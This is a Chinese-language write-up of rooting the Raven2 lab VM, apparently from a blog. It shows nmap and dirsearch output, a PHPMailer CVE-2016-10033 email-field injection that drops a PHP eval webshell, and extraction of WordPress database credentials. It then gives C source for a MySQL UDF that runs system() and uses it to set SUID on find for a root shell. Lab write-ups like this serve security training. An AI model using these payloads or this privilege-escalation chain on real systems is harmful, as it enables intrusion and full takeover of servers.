主机发现和nmap扫描
nmap -sT --min-rate 10000 -p- 192.168.56.108
PORT      STATE SERVICE
22/tcp    open  ssh
80/tcp    open  http
111/tcp   open  rpcbind
54037/tcp open  unknown
MAC Address: 00:0C:29:60:6F:30 (VMware)
nmap -sT -sV -sC -O -p22,80,111,54037 192.168.56.108
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-07 03:03 EDT
Nmap scan report for 192.168.56.108
Host is up (0.00075s latency).

PORT      STATE SERVICE VERSION
22/tcp    open  ssh     OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
|   1024 26:81:c1:f3:5e:01:ef:93:49:3d:91:1e:ae:8b:3c:fc (DSA)
|   2048 31:58:01:19:4d:a2:80:a6:b9:0d:40:98:1c:97:aa:53 (RSA)
|   256 1f:77:31:19:de:b0:e1:6d:ca:77:07:76:84:d3:a9:a0 (ECDSA)
|_  256 0e:85:71:a8:a2:c3:08:69:9c:91:c0:3f:84:18:df:ae (ED25519)
80/tcp    open  http    Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Raven Security
111/tcp   open  rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100024  1          45112/udp6  status
|   100024  1          46613/udp   status
|   100024  1          54037/tcp   status
|_  100024  1          59405/tcp6  status
54037/tcp open  status  1 (RPC #100024)
MAC Address: 00:0C:29:60:6F:30 (VMware)
web渗透
访问80端口

点击BLOG时,会跳转到raven.local,做一个域名解析
192.168.56.108 raven.local
目录扫描
dirsearch -u http://192.168.56.108
[04:50:56] 301 -  313B  - /js  ->  http://192.168.56.108/js/
[04:50:56] 200 -   18KB - /.DS_Store
[04:51:03] 200 -    3KB - /about.html
[04:51:18] 200 -    3KB - /contact.php
[04:51:19] 301 -  314B  - /css  ->  http://192.168.56.108/css/
[04:51:23] 301 -  316B  - /fonts  ->  http://192.168.56.108/fonts/
[04:51:26] 301 -  314B  - /img  ->  http://192.168.56.108/img/
[04:51:28] 200 -  764B  - /js/
[04:51:30] 301 -  317B  - /manual  ->  http://192.168.56.108/manual/
[04:51:30] 200 -  201B  - /manual/index.html
[04:51:41] 403 -  302B  - /server-status
[04:51:41] 403 -  303B  - /server-status/
[04:51:49] 200 -  817B  - /vendor/
[04:51:52] 200 -    1KB - /wordpress/wp-login.php
[04:51:52] 200 -   17KB - /wordpress/

在http://192.168.56.108/vendor/PATH发现flag1
/var/www/html/vendor/
flag1{a2c1f66d2b8051bd3a5874b5b6e43e21}
同时在该目录下发现phpmailAutoLoad.php文件
PHPMailer是一个用于发送电子邮件的PHP函数包。直接用PHP就可以发送,无需搭建复杂的Email服务。
PHPMailer<5.2.18有一个 远程命令执行漏洞(CVE-2016-10033)

和邮件有关的就是contact.php了

action=submit&name=11&email="aaa". -OQueueDirectory=/tmp/. -X/var/www/html/shell.php @test.com&subject=11&message=<?php @eval($_POST['1']);?>
payload
email:
"aaa". -OQueueDirectory=/tmp/. -X/var/www/html/shell.php @aaa.com
message:
<?php @eval($_POST[1]);?>
http://192.168.56.108/wordpress/wp-content/uploads/2018/11/flag3.png发现flag3
flag3{a0f568aa9de277887f37730d71520d9b}
wpscan扫描
得到两个用户
[i] User(s) Identified:

[+] steven
 | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
 | Confirmed By: Login Error Messages (Aggressive Detection)

[+] michael
 | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
 | Confirmed By: Login Error Messages (Aggressive Detection)
系统立足点
反弹shell
找一下flag2
find / -type f -name '*' | grep -r "flag2{" 2>/dev/null
var/www/flag2.txt:flag2{6a8ed560f0b5358ecf844108048eb337}
进入web网站目录,找到配置文件
(remote) www-data@Raven:/$ cd /var/www/html/wordpress/
(remote) www-data@Raven:/var/www/html/wordpress$ ls
index.php    readme.html      wp-admin            wp-comments-post.php  wp-config.php  wp-cron.php  wp-links-opml.php  wp-login.php  wp-settings.php  wp-trackback.php
license.txt  wp-activate.php  wp-blog-header.php  wp-config-sample.php  wp-content     wp-includes  wp-load.php        wp-mail.php   wp-signup.php    xmlrpc.php
(remote) www-data@Raven:/var/www/html/wordpress$ cat wp-config.php
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');

/** MySQL database username */
define('DB_USER', 'root');

/** MySQL database password */
define('DB_PASSWORD', 'R@v3nSecurity');

/** MySQL hostname */
define('DB_HOST', 'localhost');

/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8mb4');

/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');
得到数据库凭据
root:R@v3nSecurity
然后我就看了一下wordpress数据库中的账号信息,没爆破出来
mysql> select user_nicename,user_pass from wp_users;
+---------------+------------------------------------+
| user_nicename | user_pass                          |
+---------------+------------------------------------+
| michael       | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 |
| steven        | $P$B6X3H3ykawf2oHuPsbjQiih5iJXqad. |
+---------------+------------------------------------+
2 rows in set (0.00 sec)
Mysql udf提权
查看当前用户和权限
mysql> select user();
+----------------+
| user()         |
+----------------+
| root@localhost |
+----------------+
1 row in set (0.00 sec)

mysql> show grants;
当前root用户,有全部权限
接着查看secure_file_priv的值,是空(可以写入)
还要看一下plugin_dir的路径
mysql> select @@version;
+-----------------+
| @@version       |
+-----------------+
| 5.5.60-0+deb8u1 |
+-----------------+
1 row in set (0.00 sec)

mysql> show variables like "%priv%";
+-------------------------+-------+
| Variable_name           | Value |
+-------------------------+-------+
| automatic_sp_privileges | ON    |
| secure_file_priv        |       |
+-----------------------8
mysql> show variables like "%plugin%";
+---------------+------------------------+
| Variable_name | Value                  |
+---------------+------------------------+
| plugin_dir    | /usr/lib/mysql/plugin/ |
+---------------+------------------------+
1 row in set (0.00 sec)
找到udf提权的脚本

udf.c
#include <stdio.h>
#include <stdlib.h>

enum Item_result {STRING_RESULT, REAL_RESULT, INT_RESULT, ROW_RESULT};

typedef struct st_udf_args {
        unsigned int            arg_count;      // number of arguments
        enum Item_result        *arg_type;      // pointer to item_result
        char                    **args;         // pointer to arguments
        unsigned long           *lengths;       // length of string args
        char                    *maybe_null;    // 1 for maybe_null args
} UDF_ARGS;

typedef struct st_udf_init {
        char                    maybe_null;     // 1 if func can return NULL
        unsigned int            decimals;       // for real functions
        unsigned long           max_length;     // for string functions
        char                    *ptr;           // free ptr for func data
        char                    const_item;     // 0 if result is constant
} UDF_INIT;

int do_system(UDF_INIT *initid, UDF_ARGS *args, char *is_null, char *error)
{
        if (args->arg_count != 1)
                return(0);

        system(args->args[0]);

        return(0);
}

char do_system_init(UDF_INIT *initid, UDF_ARGS *args, char *message)
{
        return(0);
}
gcc -g -c udf.c
gcc -g -shared -Wl,-soname,udf.so -o udf.so udf.o -lc
最终生成一个udf.so
然后就是自定义函数
先进mysql
mysql -uroot -pR@v3nSecurity
mysql> use mysql;
mysql> create table foo(line blob);
mysql> insert into foo values(load_file('/tmp/udf.so'));
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/udf.so';
mysql> create function do_system returns integer soname 'udf.so';
mysql> select * from mysql.func;
+-----------+-----+--------+----------+
| name      | ret | dl     | type     |
+-----------+-----+--------+----------+
| do_system |   2 | udf.so | function |
+-----------+-----+--------+----------+
执行do_system函数
mysql> select do_system('chmod +s /usr/bin/find');
+-------------------------------------+
| do_system('chmod +s /usr/bin/find') |
+-------------------------------------+
|                                   0 |
+-------------------------------------+
1 row in set (0.00 sec)
find提权
find . -exec /bin/sh \; -quit
(remote) root@Raven:/root# cat flag4.txt
  ___                   ___ ___
 | _ \__ ___ _____ _ _ |_ _|_ _|
 |   / _` \ V / -_) ' \ | | | |
 |_|_\__,_|\_/\___|_||_|___|___|

flag4{df2bc5e951d91581467bb9a2a8ff4425}

CONGRATULATIONS on successfully rooting RavenII

I hope you enjoyed this second interation of the Raven VM

Hit me up on Twitter and let me know what you thought:

@mccannwj / wjmccann.github.io
成功拿到四个flag
标签:04,wp,51,udf,mysql,RAVEN2,php From: https://www.cnblogs.com/C0rr3ct/p/18237916